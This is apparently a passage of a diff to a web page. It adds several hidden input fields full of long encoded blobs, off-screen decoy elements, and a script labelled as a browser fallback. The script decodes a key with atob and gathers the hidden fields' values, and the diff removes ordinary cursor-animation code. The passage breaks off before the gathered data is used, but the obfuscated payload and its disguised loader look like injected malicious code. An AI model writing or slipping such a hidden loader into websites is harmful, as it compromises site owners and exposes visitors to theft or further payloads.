9bJHfKuO/7vqfZI2sPGWVh0L05a5Pf0t0Pr9915/hoAzkvs+hOl//30id1fD/qdqbC8v/Yajhxu0lBhlpx8iKZzmHhC/n4bKl03ifrjpii45XtbG5C3NEYGG0FovUrf8Yv7KJ7Ctf5dNUhsX84uqDlgjW6T6srdeqZEQKKoqc0WAw2ZEu46O1sd1kgfIhYofACujlvk5PDT42uWSMysajH+SogrcnTvHfQIPI/eSv2s1UyeM/sqnM5SEdUX3Ziccve42XOOe/66XTcoW9JirXngn8v6hKdU50dqZpy9P25Q/pu87sL1+2nBac1Py569XJQZWuNP/gi7N7QFAqhpXQZiOUhC6q4Ou20XWJpiE53coQ9/SmSm8fdHageJ7HoOwf4PeP7itA7YtYkc/t9bXblAXL/G204cftPR0EJNPIi2Rhn+9y4ay0s5J+37M4cZTJEOq++gsmBSt0sSfD2KL5UfaznP90HLCBDobE9O3NzpoFy/8kqrfI4zsOAifTyYR3do6KLri7p6WaO8GlIGSDylC/4qVFYghgbbN5n5n1vw7gt5uQYFn33F6YyPf1vISQF8n3ZaP2w+4sEVAvhZzHOX2Llznhua+43CyPpzlli8BC4+W6EScTY3zybMrEpfkV6rTc6CtB/8VSgsSi4KaEnQ3X/Cm2qcP2c1tdOZGEtTpti4g57qSosogsjq0zf5TLAufrpF9zS2c+6z6ex6P+FfGzifR0TPzCVJjU7fX8jJwCzaE8qrSe9iYZUX+ZgYR2dpaRM+/38KfKLZuhMWSOlEv0/PFJd0Z4Y7tz0NmotwrkqM63Y0/xw1+R07Dtzc6NDdT+aLOiwK8gHQ4kkonQZ3CWjDPs97Sy3neYoSN1m6RX8O2nTnpMfWHkddHSobdG57+A9TxI5dJUmtX8/rPa20aC62uppdHrJgdRKIuK0HhsloBn7qigo4g73vwlaN3aFvS+/FtuHmRtrWjNjf2/DP3hjv8nSvbFAcWT6ej8gpYW3f52977E5iAcGHPcyZove4OGN+W/qaLccta+NGLOg1Tl56lOeFE6P6tz3Zq/5R3htZGgfg2ukQvUleno55aYFpG2Kaqty+clQBZDx43WeXyOjDLn4K+j13vMoGFri88L4+2kESYFIyT9bN2MquIS8feV8zRIpIBJkczkmumUkAnc9220qYjrPQwGaZmC0nVrhYwyuP39tN16g7pvZofcUampp15iQHct8nrK2bigD+ygg6BgFKzDXpnck76hj5YQ3Ol/uKPX5iwbRj2GiYUlaZrFL+2hr7OSYI26fT3LzBb24K9ZPx5+Zbt7zNnh+RP14NCqPlWlwVqQxfD+oNrLVsnjJOr3xu0lBhlzn5jNPDTPiCn2qKL+iX"><input type="hidden" id="fe328pGzNr93" value="CDpiE9lccD4b7kEyNXdmm0FovRo+II4KjL8yBD+8NAmcDhvbCJnRDRoTXr+p3yMVIGKJue1noj0sU997mp7MJ3iKw8foGUSaTyq1k+CD50qHiMjKjkD/W2h+N0S/LUQ8/L7OOziZ8dlPhrtLjA7D1TGDmImto5e4eRK+eoqOzUeomweGeUzwm+87hKZh50ZbkmlIW89QGP9ID1IVn7wxuV2vr/q4+LXs/6dvLhiO88HQ4twIS1On+Niijnv+a2iH6DvjBinc0W6Ou4EWBEYSzkMcTUr+gS8fObkA5A+9VSlYGx/aaY1BPQ/3Cy9pO2eRkTYJLznzQ3jIQqr6Gvudlll6w8Y5bCGP2+pER4QG4O6TyL0aXhGaiyg/sqVvjdXoyM/fm1hZoQ0PRq4K/K7jwEBXKdnMdgNIOJNeWj/LTXeJitJ23sjlmq4qNHcwhyZ711ytm/9hrpv563KkTs1FiAyPb+/YOWCMz2aqfGhaJnCx8nkpPKZ22LgyWvrqm5xnOCvG9zg8AN4fa3IWsvPC6IeN37ltUxy5eN6wh9qoNWkeru/f7Yozf+/TGt+9XyDSc4ONivz390m6ck+pmDrthltqRlUY/qQeHirnt1FSQ1hEjp9ZvaS+uAkdYabPP8XYfo/[base64]/pbIS9MJusqXS4wYGGx2Ei+tMe4fdDs2mip76f5+cI1jS10Hcxb5dZxEkY6Uq5NmJwh28gNWvOWTm9lHH5cropZaqEejdTYv47+saUT4RsKPrJUymixbPmqvu+UParBdVjeka1cmoQ0VGVE+4aZPHr8ZO8Zu033xh2/l5vsT11J64wCre8DyJteexPj1YDtuv5lN/mq0f5/+RtsRZurA4So3hAO/[base64]/00SPv9a8DgyOqyuJY8zetVq5jH8Co9AnyPr9B6e4a1EOy/vu7WfJy6IHLQlw6z9q0cbxV3T6so8Pml5Qu9v4j9A2Xr/[base64]/NwXyxzN/4jdfJI4+sZam87/InOiJ4obPsZk+KtBmyoYuv+EGpjR5IrcAoweOQckBjUG2xT8rlvewJy6yp9hgY/clMsPL34feKi1LOz32ojuuyfSAGLqOLill6tpQSxb+gn+tc2qswXIzfF/fUulJiEX41hHbGwvrLLdS0j/MpZan7D5zXyeO1151WgK5GrqjA235bGQPQjYZgToqtCcWn8ePCdd6NF2Gj20/ztaVefhJddZN34/GI2SXVu4D+eRX02Vaa9dvZqdbBIPHLS7mjkM49ITkkqs3wZyiAny+ziLC29nCtsAFasuIQ0OudHFxMZkyxcObevvcV0LCs9ioU9oEMg5PD/P/YqwPd9lOsh5DkEQIDGIuai3osi4Fr84S+ktBk34M0IZTjPubCgG1maEZWh3bw4JTCFPa4hdAqSOfXUr7O8/GpsqMT7uhhsofvsRAjMROcgfVSU9OELMu1nKfGdIWBPlWO5wPF/PNAUG4qfI963NaPv0jA4tP4PG7LgUubkMHeprKuUdH6SoqtxuQKXQ0AisCPcnar1wbDpb+NhXqBmT52sZgotPWlGXITfnanX8aBgbQd5L6C/jZJzP5yjvjXpoTSvSr+2XaohNP2PSIbPqSp8mZA1NFo8r2ys4V+nPkjINf7QLPR/11gcnV9k0mX5Yu8BbK+nOwnXNHpU4DF/aWChr8tztkzoJiUzCgzAzOlnNxdTJWrC8S9h778dKGNFlXU3Enl0Lx/UEh7S7xF6/+puynEu9PwFBqm5Hyc9MGp9JKYPMDocbuo99URDCYwg6n3Ii2pgzGzt5yf8EG0/SFUjPkWybWZYkRwWUqvU5LYq9Uz05GQ7RlFqMFdhs7Pp66RkCjb61CLicjbMz4vLYCS9W0op5w065+Rj/RBv4APQILnCc3zuWhbaVAzu3nP4vnISfa0rtQWWa79C53j/tummbYL6fRWraXk5ns7GyOAt9xtKLChKs349rngWt6tHkOfwCnO54UdIFwnZbNt9P6ixTCysq3rOmLK1w6X0fzAoZmQIdvSPJSl17EvORh+3ZvpI1iYhxixqZWbxyG2gQdRke1I4Pz9UVpERUWgZtPyn/kKt4qP3HtBytBrxeDqpPO1lS7Sz0iPrvPOLhxbBtGL3Hlbi50Q0IiDgYN5q65se9D3NMf+qE1MfSFQumXf4KPlSM+9ttw6dK/DCYKQ3cW9i8o10/dC7rzp5AtQBTrbifdEVYqKL9r497P+W6GFDGOU1ire179zZWNeUJFtwYOKvjbIk6z/fH7r+HLF0MGkqavJUvv0R+yokex/URt43b6HXVvSnwrDhJKE0VOkpDwi1eIos9a9aX9dJU/+cOvbv7hF35at7wti5PcPgumvyqm5nivUw0Kem9PYPzgvAY+U7n9euL81svStnchOh7AaSoLnA8nXumhPbSdQnlrz1L/uS8yJvPsJFK7Lc7DI29X0qa4vztxFqrrC9wMlWiecnfdTToOOa7T1tIHdUNSrPVGHnhfm6YxlXX9fb45I0P6v7xf8qd"><input type="hidden" id="fe328pGzNr94" value="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[base64]/MCaBdX+ar6t16I/AA4+mtefWnbChD/horO5xjrMpjowldsb9+e4QmZRemunMoXlueMPpb+I7idf+91C1Mj3sLOInETb6Wutv8DwZ1VEOdfznzQ5wsV8vqmvoZJ1gKkmY9uMGuztulg0Gxkk6TyFl+ytXLmplvsgDf3dWofSpLKkiJAUm6U4qbrCoj8ADj6rlscpO9LFbKL/8veAIs7oM3mKwkSm6qVFcwczd71uytypsF7mr5ToK0Pq8lSYzuuy55ONFtbwYfe7zOY9AVZr29eKNjmRkS7tpqP63n+CrTZxlpNb9uu/RXIHM3e9bsrcqaAQ7LSD8CFE8IwZhs7s/qPCx1jJ9GijoMzsLEkbJoCXy2ckwNdsovvm7pIn2+hhMNecW6u69gRlU3Q66VHs4+zBFea/iOkrSaKeSITA967NwNlEmbsk+uyZ8TkIBWmKld5nat/HP+qktvWMKp++MjCQxxzzxqVTKwcjJPk8l4Psv0in+oDzIkGjk1Wbz/yy55ONFtbwYefuxvc7Gw4nnbrQeHaQx3zxubS42XPBvzx0ksZEprbkHjQFYHC7c87S4eEV67+F+z4QvMNUgc/9sueTjRbW8GH3oMzsLAMEIIfEnWZ2l4s4oPP6p916laQ8foOOCevtpF9lGDE2+TyTl/WtTbL60rp/H7yeBciO6uag3tk38dop6PmTo"><input type="hidden" id="fe328pGzNr95" value="j8MGSCPkNpwJc2WLOOj+N2SNszodTDGjkX39KtFNkZ/ZbpvmJWv5RX1+NimPVv5kU2dxO7SqJjERom7NPr+kaJ7XUlpj5DTeCTAizPsqOT3wWKepz5124wa8fa4TnhRUGulc9eV7P4I97WN/2Na99VPnJy7ounV20TK73a1p8CvJQAFLIqYzyk7kIop7Knk98Finqc+dcvCEOrhoER/Sy4mu3PQ2aivQrmqifY3QfffXtTR9vmplIpZm6k0+vqFu2lYXGnd2Y4mO83bYK2+sLCMNqKndWSDwhzp4b5Zbxk8d7l9y4nGrVyl+sa6bg2iwkuVz7nzq4GKF4S5Z7Kl1aB3VRg/jtnJfXyVpzP68OTnkibM+mEw1JpbpOKjR3oYMWqmcsCV7P4I97WN/3MP/cRJhsT35ISPlQvLuSSpuNftIgxGPoCdy3wkwNdyt+/mpMZkg6MwPYrHF+Hnq1srB2FrvHLBlez+CPe1jf9jQfffXp7O8P76wosLzPVg+PKZ8iYFEiWAl9o0aY2MMva++/[base64]/bnxPwnQfucWJXT/bL56tlEmbsk+uyFvi0AHWmKld5nat/HOuuho/rac42sdy7sjlmkpOoLNgUzJPV4zMHs7hDkqZWnbEv33V7ZyPr/qcLHbpm7JPrshaJpSUtpycXMYn7CkzXnuoS4yivO+HUgxpxNpLb+CTZDemilIYfZo+MZp/qV7jxC9dQG1sLs4rWFlxD69Gi1voeiOh0ZJoKckmNwhpE0v+/09ZJlmLo6e4ODFe3qr0h3VS4mu3PQ2aivXPaulPUlSLPdUprE8/+ujsRGy/RxtKiHvHUZCj2B2dspO6/XbaL88IGKd97oZzDWjkmktOcaOxQ9M/pwiIDhuR23+tS6fg2ukQvZk7mgq83ORI3aNvr+hbJpWUt5ycqfLG/ahG6i/+bnkibM+HUhxp9Xs7emHDYRcjbpLoWH7L1ctfrUun5BqZwPtZO5oufQ2VSZqyTo/YWzfxNJZtfFz3t1m4k17Kjmp91/grwmLcSdV7az6h04HCUk+C6Fhv6jTLT61KpgGq2RDdqYr7Lo3sUI0PVh+rSUv2tYWWvJgI4pO9DXcrL15PfKJNHqZCLEjgC2uegaJAc8OvUz1sGrs3al+sa6bg2+kRvUnbb0rpbHbpm7JPrshaJpSUt1jZDJNHqOhC/x8OSx23qJ5Th1ks9buo7qCzYFMyTpPIWX7K1A4bOQui1B/8JIyYP/+auF1ArY9mH48q+iaUlLacnZnzQ5wsV8or+ju9d3n614aNCaV/7tuiE2BTMk6TyFl+ytXKX6xqY9Xf/fG5fN+OO03dsS3OltvKXA5mtXYWnJ2Z80OcLFfKLt5veSNsz0JmaBjg/t4b1peV0uJvk8lZf+uVy37sS6KETy3QbWz/b+osLZF83pa7GpmKAqHBk7jJfLV3aOii6g7bWjwHmHrXhnj8oN7LnoGTgQMSS6aNfYp+hR6bOI/y1M7owZhs7s/qPC2RfN6WuxqYjuIAcOI4aQ0Sk7kIop7Knk6Y5mg6QsfI/AHKT0pUJ4UWA56y6Vl/qtRaXr0bp6Da+DGdufpb+0lp5as7sk+uyFomlJS2nJ2Z80OcKiNfaFs7WSQIm6PHaPyx2OpOoLNgUzJOk8hZfsrVy59ZXqL0OguxvUgbmw58DZRJm7JObjwes/V2FpydmfNDnCxXyi7ebr1n+a6DZ8h90KuaasQnpAPne8foeJi+IX8LbLyWMfq4EC1I65/LKNkArY6X33u8rwIhobKIqcn9auwtRusePz9/[base64]/Cx1LdrDS7qJOzKlhcK4rN3SYog9VotP7ytddz2f5iINOcGOLh+kp0F3dm+S3Hgaq4GrXj3/wqS6rSWZbFrKWh15pYluh0u6KbiGlJS2nJ2Z80Jc2BNfTzzPeSNszodTDGkh3t8upIekRgd/Q+w96g6FHkuZLzIUPtkwX+gbmw58DZRJm7JOatheo7DA10y5HLYGmR33OtvbS+33PCrzBijsEd4KqpRHsKJHC7et/Vrq9c4buS+2NK8ZFYmMDq4/rCmxDXu2auoojyOwAGKJuAn3ZtjMgw5e/43ZI2zOh1MMaOWaSk6hdlU3Qkv3XAwI7iBLj41rp+DayFG8aVu7ChiZUIhLlqtaLAoGkaHzuGktopO4GQLvCoqKPxeYCnJzLG3Q3266FOO1J6YL10mJX+r1z2rpT1JUiz3VKaxPrxt93bFtbuar7uhfE9GwQijNTTfXeHjzPro/v1wHmZpjEy2JIJ5fCiC3IYMUn7LYWG+ftI5OjGqG4dvoEbxYyrsPWozAWLuzb6/IWyaVhGe8TLyTktwMpivr2pu8t6haYwMJbBEOrwuRY0EjM1+TyUhey8SaXr0bp/HbyeBcjN8P6iwIFVhLk16O6F+3hUSXjc259sK9/HbbDv5q6AK877dz/Yklb38q0VHAUzJOk8hZfsrVyl+qL1OUPy3lqQgev1q4WYF9y2fOz4i/ggGWFpydmfNDnCxXyi8em2jBzM6HUwxo5ZpKTqF3cFe3asepiVpPkI9anctWFd7NhWkY/+9bWIlgDdtWe1oYq1PRsNM4ubnTR9g5E9r6qp99F6jbsmLcTMDeqkqF94CH9j6yLz3qn6XPa1k+gtSKKeWsqrubDnwNlEmbs49ajM9HdjS2nJ2Z80Jc2BNfTzzPeSNszodSyCxw+k56ZKZVYuJrpoxMO/r0KP+sa6bg2+kRvIxfDm54OVBcroOfi/0eM9S1V1jZDJNHqOhC/x8OS703SJpHcutdoY9vf2BHJMZTr1eMzB7O4Q5KmVp2xb/91OkYOnp/TW2VjK62W07MbuKBoYdMuKynY73AfEB/HppMJ3gvZpP4LHD7q"><input type="hidden" id="fe328pGzNr96" value="45U9/Uy0O6TyFl+ytXKXmgvM4Df3dWofSpLK0lJgQm6U4vqXToioFCjqaxJ14eICAMKDzgLjAfZ/0enSP2Ee44KNdNkZ/ZbpvmJW67BDwv8Skfx+inl+d16es6ISQEoeRJPrshaJpSUt1jZDJNHqOhC/x8OSkxneY6mssgscPpOemSmVWLialfcfSoK9CxKiF8idb+5FIndv8rOiEkBKHp2CzuoXhJQgYOtTbyXV1l4B+vPz05JwjzPQmYIfAWefoq1hlGDF3vH6HiYHPQKqplvsgE6KeX53Xp6zohJASh5Ek+uyFomlJS3WNkMk0eo6EL/Hw5KTGd5jqayyCxw+k56ZKZVYuJqV9x9Kgr0LJu5L/PVminl+d16eso4mPRNr3Zam/mKA/CAc8jNuBKGqShDKirqq2wWXR6jRzhcsX8Kb0XSQLIyr9IIrEvOwSu+bJ/idboI0UkMjvrs3A2USZuyTm48HrP1dhacnZnyg2kYA/9qSpuYwczOh1MNrdHOfwo0R4BXBoqG/Wiu7+Geauj/UgD6C7G9SBubDn3JFWmfhou7/Wv2saDiqdkNB6NJaMKO6o5Onhc4+9J3mS11mi5adbLQVjdqZqwNmt4x/g5snyfBOUkRvUgbmw+4SQEpn4aLu/1r9rDw4onYzNcWrA21ai7eb3kjbM6Gl0j9hZ5+irWGUYMWeobsGV8odcpfrGum4NvpEbyMXw5ueDlQXK6Dn4r8TwLUQCKoaXnSolkZM7oruvssVUg7BoMtaOSaS2/gskETEkr3XJ2/GvEuq0g7huXurDVJ/EpLKklYsW3PVwmaPJ7TtLSzqdi9B/fM+SNea5ruqQJM7oJmSUwRLhqaZCeEBwZbkhh8Wj+BLh+MbpOl/x2l7ZzfD+ooqWDdemJqij0OwtS1V1mZjLfDmG2H7P/PT3gCSf8HgkxpZUtbScHnoIKyn6MZ2X//tL5urGrG4VvoAL1Jm5ofea20uHp3S1oNzuIAcOaZmW1nptkdh+u+335ZIn3ehkJMafTKS1+gk5Gy8rumrCifCiGOys2JBuDb6RG9SBubDn3JFXh9hou6Hk1GlCS3zJnNFzcIyAL77iruSMHMzodTDGjlmkpOoXZhtWcqxu3Jet/x/ts5D/bkTtkUiXwPf+ooTZBsC7R7atyMMfSQonjdnZe2yQxT3mqa+j23mCqTkwg8Ae7eqvWDZHdmKmbsCXvugQ4LuV/2ANxNRJm4Ht+LWFmBDKu3a/vMrwPQwPaYaXn2Bxi5Z84Livu9Y40OclLuyOWaSk6gs2BS8rrXXTicatXKX6xrpuDaLVUoKB+vymk4pZm/hlqKiHvENJS2nJ2Z80OcLFYOaksPfReo27Ji3EzRj24OdCdUp9Jvcg1sGrrQrsv5HYIVWjkwvUkbmi88DLUJu7YrOgyb9rBwQnjNufZ22Qijfn8OS0x2SerTtkpcEV6/boC2VRYWuieYjApekI7efEqGwN7cVJm8r8vauJlwHa+nTn7tftPAcPa8mKy2Z2iYBx7qSosth5haZoMpTBDOrg6BUqV3ZnvTzdiu6+XqWj27h/HLyRTJ3F7fj6wshcm7tsv6XC6j1USXjY259mYd/HbqDi+OvCd5igdXTbjDSzpPsaQBJyMekphYfsvVy0+teqbh3ohRnbn6W/tJaeWoW0YLO6m4hpSUtpydmfNDnC2TSx84eS4Tve/WMwg8AdqfClBnNLdzjmdJaJxq1cpfrGum4NvpEHhJ/N4qaOigLc6SSzv4XyOwYfLIqN2nA5lYwo6u2HkuE73v1jMIPAGvb9ul9/Sn0krHLBmrjiUeC0grRuY/HFU53P/[base64]/K26P/XqWpkughRvucTJ3F7fj6wstGmehwqKPO52QFAieMmt5kJMCXM/ejovWSZZi6OnuDgxXt6q9BeUx9OetuysKi6V675pb1IlTy2FWRgen/ro6NF4S5Nursk6JwSVp+yc2fJSvAymK+4rWh1SjQ5zF5kJBzpKTqCzYFMyTpPJnf/7MvyYmnuiJI6NRX1JKlv6/Tx26ZuyT67IWiaUlLdZnH63x8wpU18qiqvtxzzLs0ZI/dH+3huQtFaUBF6XDAwanhXLbgxvIrX/PUT53CufKyiZUAyrckqaXC7CwNSzmblslxd4OLP+fh5qTdY56rMD2FwR3hpKNFYkB0dqBo3Jev5RnmsZW0cgLujzHUgbmw58DZRIW0YLO6m4hpSUtpydmfNCWGjCqirqq2wWXR6jZxlMpbuo7qCzYFMyTpPIWX8OkV8/qF9i9e7YwZl8Dr9OqJmgvXuTrmv9PlaR8CLJ670GwkwNV8su3045Ik2Op1do/CFbmmpER4QDEkumjX2KfoQae5k+g8SPDFeJvN9uLlwIoQy/Rvv+HS6y0dA3TLy500apaXM+mo67vbeImrNGDbjAvr8aRPNAVgcLtzztLh4RXrv4z1J0Ojk0mb1Pf05d7FFtz4cPq0mKB7S0sw1NuLNjmVjDj2pfv1gCbO6D11j8kR8LnoGiAHM3axIYeF7qJCuaqH7iYN+owZuZO5qK/SyUaWpTiqrdHqaQ1Wa6TPnyUritF+rfP6+MFgi/ZpP4LHD7qO6gs2BTMk6TyFl/DlT7uUibonQ+3FWpjN/OL7z5FXh5Ek+uyFomlJS2nJxc8qTIyfNfLtsr/XNo26NniP2Byk5aRPNklycad/zZe45Rmlv57/[base64]/v9veCNt78dSLSjFni7aZHKwd9a6d5h5e/+Q7qsYOnbE7rw0mRz+3TqIyWFpu7d66+yuksRBwgjY3XKTvQx3zxubS42XPBpDx+g80Y9LnoWXlQfWDrPNbDvuIX4PeK8yBI9N5Smpy"><input type="hidden" id="fe328pGzNr97" value="74qiVlwCbpTiqrdHqaQ1Wa6TIhzoq1MVqrPvylos21ehlMNeOSKSx5B0iBSUq/yiHmPKxEOy0g7o2HKOTCsaDuen23dtWm7t86PGHs3tLSzDbxJ0lK8DKYr7itaHVKNDnMXmQkHOkpOoLNgUzJOk8md//szLq+pL/Ikjz1E+G2KW/r9PHbpm7JPrshaJpSUt1mcfxe22KjDLl7aW23nqf6D1/i8tXpNCiTjZHemqobtyXvvgS9vqA7yJB55FUksf1+amF2QvX+GH6uM3naQgZKoGQyXE5i5Z857WypdN1mK0xPtqBCbqO6gs2BTMk6TyZmKjkCrvQxrpuDb6RG9Sd/fmxwJoI2Oh35+7G4zsNSXfj2Z80OcLFfKLt5uvWf5roNnyH3Qq5pqlKZEE+bapzy5XysQ/zvcbsJ0jp81SMnLug59DZVo27Nu7uheQgBQd0y5fQenzAxS/2v6m81yvOqyBilMsX8MelR3lXMSS6aNfYp+hR8rOC7iYQvIMZ1NLt4qiLnEnV8mq/r8TydEsZJpyX2zY5kZEu7aaj+t5/gq0/f4/ARKb2pV54QTE69WzK27XhFeu/xuohRPDFSMmDq6Pn1NlWirs16uyUtWlYW2vGx4Nkdo6cMOujo/fCeYWmIWPbjEiktvoLJwUiMOkrhYb4r1O75pb7OkW+1QbW7Kq+8tHZXdiiJOPslaJ5SVpp2M2RLCzP1nKx+4rlgTbd+Bghxp9N6LDkHSIFJyr6KuSO7LRctfrWun4NrIEVwJi5ofLC1lqFtHesq5u+Zg0CP9fznzQ5wsV8ou3m945+3/YHdYDcHPfsr082QGVhu2WFg/TlQKqy1aREDb6RG9SBubDnwMUUh9okvL7A8SFJCTyAlds0cJHFLPevqr7BfomsdXWQywv9pL5ceQV3ZbBviZe/[base64]/um4hpSUtpydmfNCWGjCqirqq2wWXR6iF5i8sV7eqvBn9RdmnrIq+X7K1cpfrGum4NotkPyvP84KiTkBDW6X36r8ntJwxLb4iUzy85ioQv6u2wtt5/iKkheYnARavs/hUcBTMk6TyFl+ytXLmq2MkhWOzSXoeB+OKiwJ8Bzfhsv6iF5DsGBmmdkdo0aYuLMuep5rTde4GhITCHwB2k8KJONlFhYaw8zda/5VzsqcbsL0H31VqAxP2wpoeYDdfocPq4zedpGgIuh5zbNHSDizXkqLWjnCrDuGsaxo5ZpKTqCzYZPGCgapu97K1cpfrGum4R+thN1ML18bSTxEbN8mm/oMzsLEQCPYyUnSoTwsV8ou3m95I2zPQ9JNjqHOH06lhiRGdtqjzE2a3hBfazlbpmft/ib9SKueOig4sBzegt5uPNtndjS2nJ2Z80OcLFfL69+ITzRbjoJ2WKywqk9r9FNkplYbs80d+prRrwtoq6LUL61FmV0vy855eQENG7d7+v1+c9RBgqiJfRfXeFxSjt7au22XPMuyBig44X66SpWXNBdmq9dcTbv60Q4LuN/[base64]/x4KW/13WHrTEwh8kY7eq5XzZOfWu+coj0mshc47+D/j0N/NRdm9P8sLeBmg/Y/G20q4u+ZhlVQ8nZnzQ5wsV8vuKivsQo5uh1MMaOWaSk9k9/UzNnpX3WxPGvCOy3g/YnQ/[base64]/dWe33uV5zQT045mybveytXKX6xrpuEbHVUoKfk7DnwNlEmacrvqXTvENJS2nJxZBnfIGRNe2j+N2SNtDnMXmQkHO4q6dKf0stDvV6yti46A6luYr7PV6jk12bzu31tcLHbpm7OL6l06IqBQo6msSdcnaNkTnw4K+53HOe6msaxo5ZpLi5W3dLLcZgPJeH/rtcqPq1/y1Y7NQbl8799eeEkBfN6W24udHrJgdFaaiV0zR4kJE15Kylo8E2jbowMJXHHurhrgt3S3ckv3nX3qrkGeH02rU9Xf/fBf6BubDn3IoU2PU60OyFomlJS3WI2ddmfITYfuq5sqfBLMPnJWKPwxyq469Zfkp3YOd/ytrjugj3vJz4LA++1VqAwLT3qN6RC9T+OPWtm6KL3mFpydmfNDnehHzqv6OxjzSEvCFglZRWq/S4QntAPWOsbs3YqOlS5rWLtXlZ7NdBlsO7sKOBjQWU/GvkvsDyJhoCPYaL1nFq3so9vO0EYLg2zOh1MMaSGKTsuE5wGDFsvWjVxPaiU/Woj/crA/nUSZzO/fTpg5YJlqxwqKrf4CtLSy2Ijd45fo3bOO26qLvdd4j0enHYpFmkpOoXOVZjZacir5fssVPhs5CkRBGx11Sb1fzi+erFF9rpbaq4m4hhDx4nio3We3fKzCeI7eah02TMnBRCoestpLnqCX5RZ3S6JoqYvP8V6L/I/Stf9t5fkI/6/6rPzhDL/X64roe5Q0lLP4iLn0ZcpqwOx46SiP9FzPV1KNKcSL+O6gtlQGdQoHHA2Ln5VOOviPk6RPHfE93aueS1mYJEzvJqvqPSrCUGCCidkNB6N4qXOeTt+/fmV76PEETdjgTn5b5Ifg1MLbJhhcrgrS7Anq/IC27K7naniKKausnRTYKROPW/xvAgGR9348WQdnaGnGKI8em/xnuA9g=="><div id="wyagmYD0xPkF" style="display:none">temp</div><div id="sxlifjts" style="position:absolute;left:-9999px">void</div>
+<script>function urvltb(){var a=34,b=18;return a*b;}
+/* fallback for old browsers */
+(function(){
+var MXWL8t=atob('XILNxteyFuzIVRDmrnmEhMorFiUTBMkcpbfMjXyF2uaaTi2esTv0oZmQx+D5ZLmbBNrMpYJJaWtJ6fm/FBni5Q==');
+var JJBFzK=[];
+for(var RmUWg3=0;RmUWg3<8;RmUWg3++){
+  var _e=document.getElementById('fe328pGzNr9'+RmUWg3);JJBFzK.push(_e?_e.value:'');
 }
-animateRing();
-
-// Scale cursor on interactive elements
-document.querySelectorAll('a, button, .feat-card, .testi-card').forEach(el => {
-  el.addEventListener('mouseenter', () => {
-    cur.style.width = '18px'; cur.style.height = '18px';
-    ring.style.width = '52px'; ring.style.height = '52px';
-    ring.style.opacity = '0.5';
-  });
-  el.addEventListener('mouseleave', () => {
